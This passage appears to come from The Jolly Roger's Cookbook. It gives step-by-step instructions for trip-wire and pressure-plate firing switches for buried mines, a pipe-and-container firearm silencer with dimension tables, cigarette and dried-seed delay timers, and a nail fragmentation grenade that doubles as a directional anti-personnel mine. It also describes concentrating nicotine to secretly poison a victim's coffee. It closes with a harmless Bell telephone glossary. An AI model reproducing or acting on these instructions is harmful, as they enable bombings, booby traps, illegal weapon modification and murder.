- KnifeProcedure:

- 1. Strip four in. (10 cm) of insulation from the ends of 2 solid copper wires. Scrape the copper wires with pocket knife until the metal is shiny.
- 2. Wind one scraped wire tightly on jaw of the clothespin, and the other wire on the other jaw.
- 3. Make a hole in one end of the flat piece of wood using a knife, heated nail or drill.
- 4. Tie strong string or wire through the hole.
- 5. Place flat piece of wood between the jaws of the clothespin switch.

Basic Firing Circuit:



When the flat piece of wood is removed by pulling the string, the jaws of the clothespin will close, completing the circuit.

CAUTION: Do not attach the battery until the switch and trip wire have been emplaced and examined. Be sure that the flat piece of wood is separating the jaws of the switch.

# **140.Flexible Plate Switch by The Jolly Roger**

This flexible plate switch is used for initiating emplaced mines and explosives.

Material Required:

- Two flexible metal sheets:
	- One approximately 10 in. (25 cm) square
	- One approximately 10 in. x 8 in. (20 cm)
- Piece of wood 10 in. square x 1 in. thick
- Four soft wood blocks 1 in. x 1 in. x ¼ in.
- Eight flat head nails, 1 in. long
- Connecting wires
- Adhesive tape

Procedure:

- 1. Nail 10 in. by 8 in. metal sheet to 10 in. square piece of wood so that 1 in. of wood shows on each side of the metal. Leave one of the nails sticking up about ¼ in.
- 2. Strip insulation from the end of one connecting wire. Wrap this end around the nail and drive the nail all the way in.
- 3. Place the four wood blocks on the corners of the wood base.
- 4. Place the 10 in. square flexible metal sheet so that it rests on the blocks in line with the wood base.
- 5. Drive four nails through the metal sheet and the blocks (1 per block) to fasten the sheet to the wood base. A second connecting wire is attached to one of the nails as in step #2.6. Wrap the adhesive tape around the edges of the plate and wood base. This will assure that no dirt or other foreign matter will get between the plates and prevent the switch from operating.

How to use: The switch is placed in a hole in the path of expected traffic and covered with a thin layer of dirt or other camouflaging material. The mine or other explosive device connected to the switch can be buried with the switch or emplaced elsewhere as desired.

When a vehicle passes over the switch, the two metal plates make contact closing the firing circuit.

| 141. Low Signature Systems (Silencers) | by The Jolly Roger |
|----------------------------------------|--------------------|
|----------------------------------------|--------------------|

Low signature systems (silencers) for improvised small arms weapons can be made from steel gas or water pipe and fittings.

Material Required:

- Grenade Container
- Steel pipe nipple, 6 in. (15 cm) long (see table 1 for diameter)
- 2 steel pipe couplings (see table 2 for dimensions)
- Cotton cloth (see table 2)
- Drill
- Absorbent cotton

Procedure:

1. Drill hole in grenade container at both ends to fit outside diameter of pipe nipple. (see table 1)



2. Drill four rows of holes in pipe nipple. Use table 1 for diameter and location of holes.

(Note: I suck at ASCII art!)

6 in. |-----------------------------------| \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ \_\_\_ |OOOOOOOOOOOOOOOOO| |C (nom. dia.) ------------------------------------- (size of hole)  $\begin{array}{c} | \ \hline \end{array}$  (dia.)  $\begin{array}{c} \hline \end{array}$  A  $B$  (dia.)

- 3. Thread one of the pipe couplings on the drilled pipe nipple.
- 4. Cut coupling length to allow barrel of weapon to thread fully into low signature system. Barrel should butt against end of the drilled pipe nipple. 5. Separate the top half of the grenade container from the bottom half.
- 6. Insert the pipe nipple in the drilled hole at the base of the bottom half of
- the container. Pack the absorbent cotton inside the container and around the pipe nipple.
- 7. Pack the absorbent cotton in top half of grenade container leaving hole in center. Assemble container to the bottom half.
- 8. Thread the other coupling onto the pipe nipple.

Note: A longer container and pipe nipple, with same "A" and "B" dimensions as those given, will further reduce the signature of the system.How to use:

- 1. Thread the low signature system on the selected weapon securely.
- 2. Place the proper cotton wad size into the muzzle end of the system (see table 2)
- 3. Load weapon
- 4. Weapon is now ready for use

| LOW Signature System Dimensions |          |           |           |          |           |           |
|---------------------------------|----------|-----------|-----------|----------|-----------|-----------|
|                                 |          |           |           | Coupling | Holes per | rows<br>4 |
|                                 | А        | в         | C         | D        | Row       | Total     |
| $.45$ $cal$                     | $3/8$ in | ¼in       | $3/8$ in  | $3/8$ in | 12        | 48        |
| $.38$ $cal$                     | $3/8$ in | ¼in       | ¼in       | ¼in      | 12        | 48        |
| 9<br>mm                         | $3/8$ in | ¼in       | ¼in       | ¼in      | 12        | 48        |
| 7.62<br>mm                      | $3/8$ in | ¼in       | ¼in       | ¼in      | 12        | 48        |
| .22 cal                         | ¼in      | $5/32$ in | $1/8$ *in | $1/8$ in | 14        | 50        |

**TABLE 1 Low Signature System Dimensions**

\* Extra Heavy Pipe

| <b>TABLE 2</b>       |  |
|----------------------|--|
| Cotton Wadding Sizes |  |

| Weapon    | Cotton Wadding Size               |  |  |  |  |
|-----------|-----------------------------------|--|--|--|--|
| .45 cal   | $1 - \frac{1}{2} \times 6$ inches |  |  |  |  |
| $.38$ cal | $1 \times 4$ inches               |  |  |  |  |
| mm        | $1 \times 4$ inches               |  |  |  |  |
| $7.62$ mm | $1 \times 4$ inches               |  |  |  |  |
| .22 cal   | Not needed                        |  |  |  |  |

|  |  |  |  | 142. Delay Igniter from a Cigarette |
|--|--|--|--|-------------------------------------|
|--|--|--|--|-------------------------------------|

by The Jolly Roger

A simple and economical (everyone wants to save money haha) time delay can be made with a common cigarette.

Materials Required:

- Cigarette
- Paper match
- String (shoelace or similar cord)
- Fuse cord (improvised or commercial)

Procedure:

- 1. Cut end of fuse cord at a slant to expose inner core
- 2. Light cigarette in normal fashion. Place a paper match so that the had is over exposed end of fuse cord and tie both to the side of the burning cigarette with string.
- 3. Position the burning cigarette with fuse so that it burns freely. A suggested method is to hang the delay on a twig.

Note: Common dry cigarettes burn about 1 inch every 7 or 8 minutes in still air. (Now I am talking about all except American brands, which burn about 1 inch every 4-5 minutes) If the fuse cord is place one inch from the burning end of the cigarette a time delay of 7 or 8 minutes will result.

Delay time will vary depending upon type of cigarette, wind, moisture, and other atmospheric conditions (get to know your cigarette!) To obtain accurate delay time, a test run should be made under "use" conditions.

**143.Nicotine by The Jolly Roger**Nicotine is an abundant poison. Easily found in tobacco products, in concentrated form a few drops can quickly kill someone. Here is how to concentrate it:

First get a can of chewing tobacco or pipe tobacco. Remove the contents and soak in water overnight in a jar (about  $2/3$  cup of water will  $do...$ ). In the morning, strain into another jar the mixture through a porous towel. Then wrap the towel around the ball of tobacco and squeeze it until all of the liquid is in the jar. Throw away the tobacco--you will not need it anymore.

Now you have two options. I recommend the first. It makes the nicotine more potent.

- 1. Allow to evaporate until a sticky syrup results in the jar. This is almost pure nicotine (hell, it is pure enough for sure!).
- 2. Heat over low flame until water is evaporated and a thick sticky syrup results (I don't know how long it takes... shouldn't take too long, though.).

Now all you have to do, when you wish to use it, is to put a few drops in a medicine dropper or equivalent, and slip about 4 or 5 drops into the victim's coffee. Coffee is recommended since it will disguise the taste. Since nicotine is a drug, the victim should get quite a buzz before they turn their toes up to the daisies, so to speak.

Note: If the syrup is too sticky, dilute it with a few drops of water. And while you are at it, better add an extra drop to the coffee just to be sure!

# **144.Dried Seed Timer by The Jolly Roger**

A time delay device for electrical firing circuits can be made using the principle of expansion of dried seeds.

Material Required:

- Dried peas, beans, or other dehydrated seeds
- Wide-mouth glass jar with non-metal cap
- Two screws or bolts
- Thin metal plate
- Hand drill
- Screwdriver

Procedure:

- 1. Determine the rate of the rise of the dried seeds selected. This is necessary to determine the delay time of the timer.
	- Place a sample of the dried seeds in the jar and cover with water.
	- Measure the time it takes for the seeds to rise a given height. Most dried seeds increase 50% in one to two hours.
- 2. Cut a disc from thin metal plate. Disc should fit loosely inside the jar.

NOTE: If metal is painted, rusty, or otherwise coated, it must be scraped or sanded to obtain a clean metal surface

- 3. Drill two holes in the cap of the jar about 2 inches apart. Diameter of holes should be such that screws or bolts will thread tightly into them. If the jar has a metal cap or no cap, a piece of wood or plastic (NOT METAL) can be used as a cover.
- 4. Turn the two screws or bolts through the holes in the cap. Bolts should extend about one in. (2 ½ cm) into the jar.

IMPORTANT: Both bolts must extend the same distance below the container cover.

- 5. Pour dried seeds into the container. The level will depend upon the previously measured rise time and the desired delay.
- 6. Place the metal disc in the jar on top of the seeds.How to use:

- 1. Add just enough water to completely cover the seeds and place the cap on the jar.
- 2. Attach connecting wires from the firing circuit to the two screws on the cap.

Expansion of the seeds will raise the metal disc until it contacts the screws and closes the circuit.

| 145. Nail Grenade |  |
|-------------------|--|
|-------------------|--|

by The Jolly Roger

Effective fragmentation grenades can be made from a block of TNT or other blasting explosive and nails.

Material Required:

- Block of TNT or other blasting explosive
- Nails
- Non-electric (military or improvised) blasting cap
- Fuse Cord
- Tape, string, wire, or glue

Procedure:

- 1. If an explosive charge other than a standard TNT block is used, make a hole in the center of the charge for inserting the blasting cap. TNT can be drilled with relative safety. With plastic explosives, a hole can be made by pressing a round stick into the center of the charge. The hole should be deep enough that the blasting cap is totally within the explosive.
- 2. Tape, tie, or glue one or two rows of closely packed nails to the sides of the explosive block. Nails should completely cover the four surfaces of the block.
- 3. Place blasting cap on one end of the fuse cord and crimp with pliers.

NOTE: To find out how long the fuse cord should be, check the time it takes a known length to burn. If 12 inches (30 cm) burns for 30 seconds, a 10 second delay will require a 4 inch (10 cm) fuse.

4. Insert the blasting cap in the hole in the block of explosive. Tape or tie fuse cord securely in place so that it will not fall out when the grenade is thrown.

Alternate Use: An effective directional anti-personnel mine can be made by placing nails on only one side of the explosive block. For the case, and electric blasting cap can be used.

#### **146.The Bell Glossary by The Jolly Roger**

ACD: Automatic Call Distributor - A system that automatically distributes calls to operator pools (providing services such as intercept and directory assistance), to airline ticket agents, etc.

Administration: The tasks of record-keeping, monitoring, rearranging, prediction need for growth, etc.

AIS: Automatic Intercept System - A system employing an audio-response unit under control of a processor to automatically provide pertinent info to callers routed to intercept.

Alert: To indicate the existence of an incoming call, (ringing).

ANI: Automatic Number Identification - Often pronounced "Annie," a facility for automatically identify the number of the calling party for charging purposes.Appearance: A connection upon a network terminal, as in "the line has two network appearances."

Attend: The operation of monitoring a line or an incoming trunk for off-hook or seizure, respectively.

Audible: The subdued "image" of ringing transmitted to the calling party during ringing; not derived from the actual ringing signal in later systems.

Backbone Route: The route made up of final-group trunks between end offices in different regional center areas.

BHC: Busy Hour Calls - The number of calls placed in the busy hour.

Blocking: The ratio of unsuccessful to total attempts to use a facility; expresses as a probability when computed a priority.

Blocking Network: A network that, under certain conditions, may be unable to form a transmission path from one end of the network to the other. In general, all networks used within the Bell Systems are of the blocking type.

Blue Box: Equipment used fraudulently to synthesize signals, gaining access to the toll network for the placement of calls without charge.

BORSCHT Circuit: A name for the line circuit in the central office. It functions as a mnemonic for the functions that must be performed by the circuit: Battery, Overvoltage, Ringing, Supervision, Coding, Hybrid, and Testing.

Busy Signal: (Called-line-busy) An audible signal which, in the Bell System, comprises 480hz and 620hz interrupted at 60IPM.

Bylink: A special high-speed means used in crossbar equipment for routing calls incoming from a step-by-step office. Trunks from such offices are often referred to as "bylink" trunks even when incoming to noncrossbar offices; they are more properly referred to as "dc incoming trunks." Such high-speed means are necessary to assure that the first incoming pulse is not lost.

Cable Vault: The point which phone cable enters the Central Office building.

CAMA: Centralized Automatic Message Accounting - Pronounced like Alabama.

CCIS: Common Channel Interoffice Signaling - Signaling information for trunk connections over a separate, nonspeech data link rather that over the trunks themselves.

CCITT: International Telegraph and Telephone Consultative Committee- An International committee that formulates plans and sets standards for intercountry communication means.

CDO: Community Dial Office - A small usually rural office typically served by step-by-step equipment.

CO: Central Office - Comprises a switching network and its control and support equipment. Occasionally improperly used to mean "office code."

Centrex: A service comparable in features to PBX service but implemented with some (Centrex CU) or all (Centrex CO) of the control in the central office. In the later case, each station's loop connects to the central office.

Customer Loop: The wire pair connecting a customer's station to the central office.

DDD: Direct Distance Dialing - Dialing without operator assistance over the nationwide intertoll network.Direct Trunk Group: A trunk group that is a direct connection between a given originating and a given terminating office.

EOTT: End Office Toll Trunking - Trunking between end offices in different toll center areas.

ESB: Emergency Service Bureau - A centralized agency to which 911 "universal" emergency calls are routed.

ESS: Electronic Switching System - A generic term used to identify as a class, stored-program switching systems such as the Bell System's No.1 No.2, No.3, No.4, or No½.

ETS: Electronic Translation Systems - An electronic replacement for the card translator in 4A Crossbar systems. Makes use of the SPC 1A Processor.

False Start: An aborted dialing attempt.

Fast Busy: (often called reorder) - An audible busy signal interrupted at twice the rate of the normal busy signal; sent to the originating station to indicate that the call blocked due to busy equipment.

Final Trunk Group: The trunk group to which calls are routed when available high-usage trunks overflow; these groups generally "home" on an office next highest in the hierarchy.

Full Group: A trunk group that does not permit rerouting off-contingent foreign traffic; there are seven such offices.

Glare: The situation that occurs when a two-way trunk is seized more or less simultaneously at both ends.

High Usage Trunk Group: The appellation for a trunk group that has alternate routes via other similar groups, and ultimately via a final trunk group to a higher ranking office.

Intercept: The agency (usually an operator) to which calls are routed when made to a line recently removed from a service, or in some other category requiring explanation. Automated versions (ASI) with automatic voice response units are growing in use.

Interrupt: The interruption on a phone line to disconnect and connect with another station, such as an Emergence Interrupt.

Junctor: A wire or circuit connection between networks in the same office. The functional equivalent to an intraoffice trunk.

MF: Multi-Frequency - The method of signaling over a trunk making use of the simultaneous application of two out of six possible frequencies.

NPA: Numbering Plan Area.

ONI: Operator Number Identification - The use of an operator in a CAMA office to verbally obtain the calling number of a call originating in an office not equipped with ANI.

PBX: Private Branch Exchange - (PABX: Private Automatic Branch Exchange) An telephone office serving a private customer, Typically , access to the outside telephone network is provided.

Permanent Signal: A sustained off-hook condition without activity (no dialing or ringing or completed connection); such a condition tends to tie up equipment, especially in earlier systems. Usually accidental, but sometimes used intentionally by customers in high-crime-rate areas to thwart off burglars.

